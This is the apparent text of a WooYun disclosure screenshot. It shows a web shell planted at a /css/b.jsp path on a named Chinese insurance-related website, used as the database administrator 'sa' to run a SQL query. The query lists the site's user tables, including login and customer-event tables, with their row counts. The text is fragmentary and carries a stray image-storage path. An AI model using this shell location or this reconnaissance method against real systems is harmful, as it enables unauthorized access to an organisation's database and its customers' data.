 www.hebtaikang.com/css/b.jsp
应用 my 已导入
UserName : sa
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
FROM sysobjects AS a INNER JOIN sysindexes AS b ON a.id = b.id
WHERE (a.type = 'u') AND (b.indid IN (0, 1))
ORDER BY b.rows DESC,a.name
Query Export Export To File
Query#0 : SELECT a.name, b.rows FROM sysobjects AS a INNER JOIN sysindexes AS b ON a.id = b.id WHERE (a.type = 'u') AND (b.indid IN (0, 1)) ORDER BY b.rows DESC,a.name
name rows
nvarchar int
HANDBON 10599256
bonustable 10068919
zacspf_total 9561488
checkinout 2840989
sjz_cbbb 2196105
ZADEPF 2167318
sx_history 2098581
PAGEINFO_LOGIN_bak 1850809
ag_history 1766415
sjz_chedan 1229677
db2_ipe_chdrinfo 1146529
PAGEINFO_LOGIN 1094183
sjz_rtrn 776994
db2_ipe_rtrn 712860
weixin_event_log 563072
zacspf_tmp 549068
HANDBONSS 424955
weixin_insurance_interest20150820 395241
www.wooyun.org